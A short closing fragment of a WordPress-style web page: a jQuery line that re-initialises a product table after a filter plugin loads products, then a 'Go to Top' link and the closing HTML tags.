        };jQuery(document).on("berocket_ajax_products_loaded", bapf_barn2_product_table_reinit);</script>		</div>

			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Go to Top</span>

					</a>
	</section>
		</body>
</html>
